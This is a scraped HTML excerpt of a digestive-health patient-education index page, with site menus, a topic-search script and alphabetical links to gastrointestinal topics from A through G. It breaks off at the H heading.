						<div class="elementor-element elementor-element-91df0d5 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="91df0d5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-91df0d5" class="elementor-nav-menu"><li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-101"><a href="https://patient.gastro.org//digestive-health-topics-a-z/?category=conditions" class="elementor-item">Conditions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="mnuheadtitle menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a class="elementor-sub-item">Featured Conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1339"><a href="https://patient.gastro.org/colorectal-cancer-crc/" class="elementor-sub-item">Colorectal cancer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1342"><a href="https://patient.gastro.org/constipation/" class="elementor-sub-item">Constipation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1343"><a href="https://patient.gastro.org/diarrhea/" class="elementor-sub-item">Diarrhea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1344"><a href="https://patient.gastro.org/gastroesophageal-reflux-disease-gerd/" class="elementor-sub-item">GERD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1346"><a href="https://patient.gastro.org/inflammatory-bowel-disease-ibd/" class="elementor-sub-item">IBD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1347"><a href="https://patient.gastro.org/irritable-bowel-syndrome-ibs/" class="elementor-sub-item">IBS</a></li>
	<li class="mnu-custombtn menu-item menu-item-type-custom menu-item-object-custom menu-item-775"><a href="/digestive-health-topics-a-z/?category=conditions" class="elementor-sub-item">See all</a></li>
</ul>
</li>
<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-102"><a href="https://patient.gastro.org/digestive-health-topics-a-z/?category=diet-nutrition" class="elementor-item">Diet / Nutrition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="mnuheadtitle menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a class="elementor-sub-item">Featured diet/nutrition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1348"><a href="https://patient.gastro.org/fructose-intolerance/" class="elementor-sub-item">Fructose intolerance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1594"><a href="https://patient.gastro.org/gentle-gi-nutrition/" class="elementor-sub-item">Gentle GI nutrition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1349"><a href="https://patient.gastro.org/gluten-free-diet/" class="elementor-sub-item">Gluten-free diet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1360"><a href="https://patient.gastro.org/intuitive-eating-for-gi-conditions/" class="elementor-sub-item">Intuitive eating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1351"><a href="https://patient.gastro.org/lactose-intolerance/" class="elementor-sub-item">Lactose intolerance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1352"><a href="https://patient.gastro.org/low-fodmap-diet/" class="elementor-sub-item">Low-FODMAP diet</a></li>
	<li class="mnu-custombtn menu-item menu-item-type-custom menu-item-object-custom menu-item-776"><a href="/digestive-health-topics-a-z/?category=diet-nutrition" class="elementor-sub-item">See all</a></li>
</ul>
</li>
<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-104"><a href="https://patient.gastro.org//digestive-health-topics-a-z/?category=procedures" class="elementor-item">Procedures</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="mnuheadtitle menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a class="elementor-sub-item">Featured Procedures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1355"><a href="https://patient.gastro.org/small-bowel-capsule-endoscopy/" class="elementor-sub-item">Capsule endoscopy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1356"><a href="https://patient.gastro.org/colonoscopy/" class="elementor-sub-item">Colonoscopy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1357"><a href="https://patient.gastro.org/crcscreening/" class="elementor-sub-item">CRC screening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1361"><a href="https://patient.gastro.org/upper-gi-endoscopy/" class="elementor-sub-item">Endoscopy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1358"><a href="https://patient.gastro.org/endoscopic-retrograde-cholangiopancreatography-ercp/" class="elementor-sub-item">ERCP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1359"><a href="https://patient.gastro.org/fecal-microbiota-transplantation-fmt/" class="elementor-sub-item">FMT</a></li>
	<li class="mnu-custombtn menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-777"><a href="/digestive-health-topics-a-z/?category=procedures" aria-current="page" class="elementor-sub-item elementor-item-active">See all</a></li>
</ul>
</li>
<li class="sub-menu-rows menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1456"><a href="https://patient.gastro.org/what-is-a-gastroenterologist/" class="elementor-item">Your GI Visit</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1393"><a href="https://patient.gastro.org/what-is-a-gastroenterologist/" class="elementor-sub-item">What is a GI?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1384"><a href="https://patient.gastro.org/see-a-gastroenterology-expert-registered-dietitian/" class="elementor-sub-item">Why see a registered dietitian?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1386"><a href="https://patient.gastro.org/seeking-care-from-your-gastroenterologist/" class="elementor-sub-item">Seeking care from your GI</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-91df0d5" class="elementor-nav-menu"><li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-101"><a href="https://patient.gastro.org//digestive-health-topics-a-z/?category=conditions" class="elementor-item" tabindex="-1">Conditions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="mnuheadtitle menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a class="elementor-sub-item" tabindex="-1">Featured Conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1339"><a href="https://patient.gastro.org/colorectal-cancer-crc/" class="elementor-sub-item" tabindex="-1">Colorectal cancer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1342"><a href="https://patient.gastro.org/constipation/" class="elementor-sub-item" tabindex="-1">Constipation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1343"><a href="https://patient.gastro.org/diarrhea/" class="elementor-sub-item" tabindex="-1">Diarrhea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1344"><a href="https://patient.gastro.org/gastroesophageal-reflux-disease-gerd/" class="elementor-sub-item" tabindex="-1">GERD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1346"><a href="https://patient.gastro.org/inflammatory-bowel-disease-ibd/" class="elementor-sub-item" tabindex="-1">IBD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1347"><a href="https://patient.gastro.org/irritable-bowel-syndrome-ibs/" class="elementor-sub-item" tabindex="-1">IBS</a></li>
	<li class="mnu-custombtn menu-item menu-item-type-custom menu-item-object-custom menu-item-775"><a href="/digestive-health-topics-a-z/?category=conditions" class="elementor-sub-item" tabindex="-1">See all</a></li>
</ul>
</li>
<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-102"><a href="https://patient.gastro.org/digestive-health-topics-a-z/?category=diet-nutrition" class="elementor-item" tabindex="-1">Diet / Nutrition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="mnuheadtitle menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a class="elementor-sub-item" tabindex="-1">Featured diet/nutrition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1348"><a href="https://patient.gastro.org/fructose-intolerance/" class="elementor-sub-item" tabindex="-1">Fructose intolerance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1594"><a href="https://patient.gastro.org/gentle-gi-nutrition/" class="elementor-sub-item" tabindex="-1">Gentle GI nutrition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1349"><a href="https://patient.gastro.org/gluten-free-diet/" class="elementor-sub-item" tabindex="-1">Gluten-free diet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1360"><a href="https://patient.gastro.org/intuitive-eating-for-gi-conditions/" class="elementor-sub-item" tabindex="-1">Intuitive eating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1351"><a href="https://patient.gastro.org/lactose-intolerance/" class="elementor-sub-item" tabindex="-1">Lactose intolerance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1352"><a href="https://patient.gastro.org/low-fodmap-diet/" class="elementor-sub-item" tabindex="-1">Low-FODMAP diet</a></li>
	<li class="mnu-custombtn menu-item menu-item-type-custom menu-item-object-custom menu-item-776"><a href="/digestive-health-topics-a-z/?category=diet-nutrition" class="elementor-sub-item" tabindex="-1">See all</a></li>
</ul>
</li>
<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-104"><a href="https://patient.gastro.org//digestive-health-topics-a-z/?category=procedures" class="elementor-item" tabindex="-1">Procedures</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="mnuheadtitle menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a class="elementor-sub-item" tabindex="-1">Featured Procedures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1355"><a href="https://patient.gastro.org/small-bowel-capsule-endoscopy/" class="elementor-sub-item" tabindex="-1">Capsule endoscopy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1356"><a href="https://patient.gastro.org/colonoscopy/" class="elementor-sub-item" tabindex="-1">Colonoscopy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1357"><a href="https://patient.gastro.org/crcscreening/" class="elementor-sub-item" tabindex="-1">CRC screening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1361"><a href="https://patient.gastro.org/upper-gi-endoscopy/" class="elementor-sub-item" tabindex="-1">Endoscopy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1358"><a href="https://patient.gastro.org/endoscopic-retrograde-cholangiopancreatography-ercp/" class="elementor-sub-item" tabindex="-1">ERCP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1359"><a href="https://patient.gastro.org/fecal-microbiota-transplantation-fmt/" class="elementor-sub-item" tabindex="-1">FMT</a></li>
	<li class="mnu-custombtn menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-777"><a href="/digestive-health-topics-a-z/?category=procedures" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">See all</a></li>
</ul>
</li>
<li class="sub-menu-rows menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1456"><a href="https://patient.gastro.org/what-is-a-gastroenterologist/" class="elementor-item" tabindex="-1">Your GI Visit</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1393"><a href="https://patient.gastro.org/what-is-a-gastroenterologist/" class="elementor-sub-item" tabindex="-1">What is a GI?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1384"><a href="https://patient.gastro.org/see-a-gastroenterology-expert-registered-dietitian/" class="elementor-sub-item" tabindex="-1">Why see a registered dietitian?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1386"><a href="https://patient.gastro.org/seeking-care-from-your-gastroenterologist/" class="elementor-sub-item" tabindex="-1">Seeking care from your GI</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="13" class="elementor elementor-13" data-elementor-post-type="page">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-9650f04 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9650f04" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-359780d" data-id="359780d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbc3011 elementor-widget elementor-widget-heading" data-id="fbc3011" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-large">Digestive Health Topics A-Z</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-742f3299 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="742f3299" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4549d14c" data-id="4549d14c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-582bea34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="582bea34" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2284d275 elementor-hidden-tablet elementor-hidden-phone" data-id="2284d275" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-3672190b" data-id="3672190b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dcec2a8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="2dcec2a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Search symptoms, conditions and procedures</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ff41a16 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="ff41a16" data-element_type="widget" id="topicSearchBoxSec" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="elementor-widget-search-form topicSearchFormWidget">
    <form id="search-topics" class="elementor-search-form">
		<div class="elementor-search-form__container topicSearchForm">
			<input placeholder="Search topics" class="elementor-search-form__input topicSearchFormInput" type="search" name="search" title="Search" value="">
			<button class="elementor-search-form__submit topicSearchFormSubmit" type="button" title="Search" aria-label="Search"><i aria-hidden="true" class="fas fa-search"></i><span class="elementor-screen-only">Search</span></button>
        </div>
    </form>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-394f6f96 srchbtnsec elementor-widget elementor-widget-html" data-id="394f6f96" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>
    @media only screen and (min-width: 300px) and (max-width: 768px){
        .filter-btn{
                margin: 6px 6px 6px 6px !important;
                    min-width: 40% !important;
                    font-size: 16px;
                    width: 45%;
                    padding: 6px 15px 6px 15px;
        }
        .filter-btn:hover, .filter-btn:active, .filter-btn:focus { 
    padding: 6px 15px 6px 15px;
    width: 45%;
    font-size: 16px;
}
        .srchBtnSections{
                flex-direction: initial !important;
        }
    }
</style>
<div class="d-flex w-100 row srchBtnSections">
    <button class="srchBtn conditions col-sm-6 filter-btn" data-val="conditions">Conditions</button>
    <button class="srchBtn diet-nutrition col-sm-6 filter-btn" data-val="diet-nutrition">Diet/Nutrition</button>
    <button class="srchBtn procedures col-sm-6 filter-btn" data-val="procedures">Procedures</button>
    <button class="srchBtnClear filter-btn">Clear Filter</button>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-452bd6a3 elementor-hidden-tablet elementor-hidden-phone" data-id="452bd6a3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-61fe48f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61fe48f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b688b39" data-id="2b688b39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-358e3d3 elementor-widget elementor-widget-heading" data-id="358e3d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Browse by letter</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-75237803 elementor-widget elementor-widget-shortcode" data-id="75237803" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="owl-carousel owl-theme browse_alphabets">
		    <div class="item alphaItem" data-val="A"><a><h4>A</h4></a></div>
		    <div class="item alphaItem" data-val="B"><a><h4>B</h4></a></div>
		    <div class="item alphaItem" data-val="C"><a><h4>C</h4></a></div>
		    <div class="item alphaItem" data-val="D"><a><h4>D</h4></a></div>
		    <div class="item alphaItem" data-val="E"><a><h4>E</h4></a></div>
		    <div class="item alphaItem" data-val="F"><a><h4>F</h4></a></div>
		    <div class="item alphaItem" data-val="G"><a><h4>G</h4></a></div>
		    <div class="item alphaItem" data-val="H"><a><h4>H</h4></a></div>
		    <div class="item alphaItem" data-val="I"><a><h4>I</h4></a></div>
		    <div class="item alphaItem" data-val="J"><a><h4>J</h4></a></div>
		    <div class="item alphaItem" data-val="K"><a><h4>K</h4></a></div>
		    <div class="item alphaItem" data-val="L"><a><h4>L</h4></a></div>
		    <div class="item alphaItem" data-val="M"><a><h4>M</h4></a></div>
		    <div class="item alphaItem" data-val="N"><a><h4>N</h4></a></div>
		    <div class="item alphaItem" data-val="O"><a><h4>O</h4></a></div>
		    <div class="item alphaItem" data-val="P"><a><h4>P</h4></a></div>
		    <div class="item alphaItem" data-val="Q"><a><h4>Q</h4></a></div>
		    <div class="item alphaItem" data-val="R"><a><h4>R</h4></a></div>
		    <div class="item alphaItem" data-val="S"><a><h4>S</h4></a></div>
		    <div class="item alphaItem" data-val="T"><a><h4>T</h4></a></div>
		    <div class="item alphaItem" data-val="U"><a><h4>U</h4></a></div>
		    <div class="item alphaItem" data-val="V"><a><h4>V</h4></a></div>
		    <div class="item alphaItem" data-val="W"><a><h4>W</h4></a></div>
		    <div class="item alphaItem" data-val="X"><a><h4>X</h4></a></div>
		    <div class="item alphaItem" data-val="Y"><a><h4>Y</h4></a></div>
		    <div class="item alphaItem" data-val="Z"><a><h4>Z</h4></a></div>
	</div>
<script type="text/javascript">
	jQuery(window).load(function(){
		jQuery('.owl-carousel').owlCarousel({
		    loop:false,
		    margin:20,
	        autoWidth:true,
		    nav:false
		});
	});
	jQuery(document).on("click", ".alphaItem", function(){
		var val = jQuery(this).data("val");
		/*jQuery('html, body').animate({
	        scrollTop: jQuery("#alpha_"+val).offset().top - 50
	    }, 2000);*/
		jQuery('.singleAlphaSection').hide();
		jQuery("#alpha_"+val).show();
		jQuery('.alphaItem').find('a').removeClass('activealphabet');
		jQuery(this).find('a').addClass('activealphabet');
	});
	jQuery(document).on("click", ".srchBtn", function(){
		jQuery(this).toggleClass("active");
		doFilter();
	});
	jQuery(document).on("click", ".srchBtnClear", function(){
		jQuery(".topicSearchFormInput").val("");
		jQuery('.alphaItem').find('a').removeClass('activealphabet');
		jQuery(".srchBtn").removeClass("active");
		doFilter();
	});
	jQuery(document).on("click", ".topicSearchFormSubmit", function(){
		doFilter();
	});
	jQuery("#search-topics").on("submit",function(e){
		e.preventDefault();
		doFilter();
	});
	jQuery(document).ready(function(){
		const urlSearchParams = new URLSearchParams(window.location.search);
		const params = Object.fromEntries(urlSearchParams.entries());
		//console.log(params);
		if ( params.category != ""){
			jQuery('.srchBtn.'+params.category).trigger('click');
		}
		if ( params.search != ""){
			jQuery("input.topicSearchFormInput").val(params.search);
			doFilter(params.search);
		}
	});
	function doFilter( search = ''){
		var form_val = jQuery("input.topicSearchFormInput").val();
		var val = search != "" ? search : form_val;
		//console.log(val);
		var categories = jQuery(".srchBtn.active").map(function(){
			return jQuery(this).data('val');
		}).get().join(",");
		jQuery(".topicSearchFormWidget").addClass("loading");
		jQuery.ajax({
		  	type: "POST",
		  	url: "https://patient.gastro.org/wp-admin/admin-ajax.php",
		  	data: {srchVal: val, categories: categories, action: "searchTopics", lang : 'English'},
		  	dataType: 'html',
		  	success: function(res){
		  		jQuery(".topicsAlphabetsSection").html(res);
		  		jQuery(".topicSearchFormWidget").removeClass("loading");
				if(val != '') {
					var $container = jQuery("html,body");
					var $scrollTo = jQuery('.topicsAlphabetsSection');
					$container.animate({scrollTop: $scrollTo.offset().top - $container.offset().top + $container.scrollTop() - 40, scrollLeft: 0},1000);
				}
		  	}
		});
	}
</script></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1642e268 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1642e268" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c43d73" data-id="5c43d73" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-316c081 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="316c081" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13c7f87" data-id="13c7f87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2aae8cd elementor-widget elementor-widget-shortcode" data-id="2aae8cd" data-element_type="widget" id="topicsListingSec" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="topicsAlphabetsSection">
    	        <div class="singleAlphaSection " id="alpha_A">
            <h3>A</h3>
				<div class="row">
				<div class="column">									<a href="https://patient.gastro.org/achalasia-nutrition-therapy/">Achalasia: nutrition therapy</a>
																		<a href="https://patient.gastro.org/alpha-gal-syndrome-with-gi-symptoms/">Alpha-gal syndrome with GI symptoms</a>
																		<a href="https://patient.gastro.org/anorectal-manometry-with-balloon-expulsion-test/">Anorectal manometry with balloon expulsion test</a>
									</div>				</div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_B">
            <h3>B</h3>
				<div class="row">
				<div class="column">									<a href="https://patient.gastro.org/barretts-esophagus/">Barrett’s esophagus</a>
																		<a href="https://patient.gastro.org/barretts-esophagus-understanding-surveillance-guidelines/">Barrett’s esophagus: Understanding surveillance guidelines</a>
																		<a href="https://patient.gastro.org/biosimilars/">Biosimilars</a>
																		<a href="https://patient.gastro.org/biosimilars-frequently-asked-questions/">Biosimilars: Frequently asked questions</a>
																		<a href="https://patient.gastro.org/biosimilars-glossary/">Biosimilars: Glossary</a>
									</div>				</div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_C">
            <h3>C</h3>
				<div class="row">
				<div class="column">									<a href="https://patient.gastro.org/celiac-disease/">Celiac disease</a>
																		<a href="https://patient.gastro.org/celiac-disease-who-should-be-tested/">Celiac disease: Who should be tested</a>
																		<a href="https://patient.gastro.org/cirrhosis/">Cirrhosis</a>
																		<a href="https://patient.gastro.org/clinical-trials-should-i-participate/">Clinical trials: Should I participate?</a>
																		<a href="https://patient.gastro.org/clostridioides-difficile-c-diff/">Clostridioides difficile (C. diff)</a>
																		<a href="https://patient.gastro.org/colonic-transit-testing/">Colonic transit testing</a>
																		<a href="https://patient.gastro.org/colonoscopy/">Colonoscopy</a>
																		<a href="https://patient.gastro.org/colorectal-cancer-crc/">Colorectal cancer (CRC)</a>
									</div><div class="column">									<a href="https://patient.gastro.org/crcscreening/">Colorectal cancer screening options</a>
																		<a href="https://patient.gastro.org/paying-for-your-colonoscopy/">Colorectal cancer screening: What to expect when paying</a>
																		<a href="https://patient.gastro.org/constipation/">Constipation</a>
																		<a href="https://patient.gastro.org/constipation-refractory/">Constipation: Refractory</a>
																		<a href="https://patient.gastro.org/crohns-disease/">Crohn’s disease</a>
																		<a href="https://patient.gastro.org/exclusive-enteral-nutrition-een-for-crohns-disease/">Crohn’s disease: exclusive enteral nutrition</a>
																		<a href="https://patient.gastro.org/ct-colonography/">CT colonography</a>
									</div>				</div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_D">
            <h3>D</h3>
				<div class="row">
				<div class="column">									<a href="https://patient.gastro.org/diabetic-gastroparesis/">Diabetic gastroparesis</a>
																		<a href="https://patient.gastro.org/diarrhea/">Diarrhea</a>
																		<a href="https://patient.gastro.org/diverticulitis/">Diverticulitis</a>
																		<a href="https://patient.gastro.org/dyspepsia/">Dyspepsia</a>
									</div>				</div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_E">
            <h3>E</h3>
				<div class="row">
				<div class="column">									<a href="https://patient.gastro.org/endoscopic-retrograde-cholangiopancreatography-ercp/">Endoscopic retrograde cholangiopancreatography (ERCP)</a>
																		<a href="https://patient.gastro.org/endoscopic-ultrasound-eus/">Endoscopic ultrasound (EUS)</a>
																		<a href="https://patient.gastro.org/upper-gi-endoscopy/">Endoscopy (upper GI)</a>
																		<a href="https://patient.gastro.org/eosinophilic-esophagitis/">Eosinophilic esophagitis (EoE)</a>
																		<a href="https://patient.gastro.org/eosinophilic-esophagitis-eoe-from-teen-to-adult-care/">Eosinophilic esophagitis (EoE): From teen to adult care</a>
																		<a href="https://patient.gastro.org/exocrine-pancreatic-insufficiency/">Exocrine pancreatic insufficiency (EPI)</a>
									</div><div class="column"></div>				</div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_F">
            <h3>F</h3>
				<div class="row">
				<div class="column">									<a href="https://patient.gastro.org/fecal-microbiota-transplantation-fmt/">Fecal microbiota transplantation (FMT)</a>
																		<a href="https://patient.gastro.org/antibiotic-use-after-fmt/">Fecal microbiota transplantation (FMT): antibiotic use after FMT</a>
																		<a href="https://patient.gastro.org/frequently-asked-questions-fmt/">Fecal microbiota transplantation (FMT): frequently asked questions</a>
																		<a href="https://patient.gastro.org/fructose-intolerance/">Fructose intolerance</a>
									</div>				</div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_G">
            <h3>G</h3>
				<div class="row">
				<div class="column">									<a href="https://patient.gastro.org/gallstones/">Gallstones</a>
																		<a href="https://patient.gastro.org/gas/">Gas</a>
																		<a href="https://patient.gastro.org/gastroesophageal-reflux-disease-gerd/">Gastroesophageal reflux disease (GERD)</a>
																		<a href="https://patient.gastro.org/gastroparesis/">Gastroparesis</a>
																		<a href="https://patient.gastro.org/gastroparesis-nutrition-therapy/">Gastroparesis: nutrition therapy</a>
																		<a href="https://patient.gastro.org/gentle-gi-nutrition/">Gentle GI nutrition</a>
																		<a href="https://patient.gastro.org/gluten-free-diet/">Gluten-free diet</a>
									</div><div class="column">									<a href="https://patient.gastro.org/gluten-free-diet-dining-out-and-traveling/">Gluten-free diet: Dining out and traveling</a>
																		<a href="https://patient.gastro.org/gluten-free-diet-managing-in-school/">Gluten-free diet: Managing in school</a>
																		<a href="https://patient.gastro.org/gluten-free-nutritious-diet/">Gluten-free diet: nutritional value</a>
																		<a href="https://patient.gastro.org/preventing-gluten-cross-contact/">Gluten: Preventing cross-contact</a>
																		<a href="https://patient.gastro.org/gluten-free-label-reading/">Gluten: reading a label</a>
									</div>				</div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_H">
            <h3>H</h3>
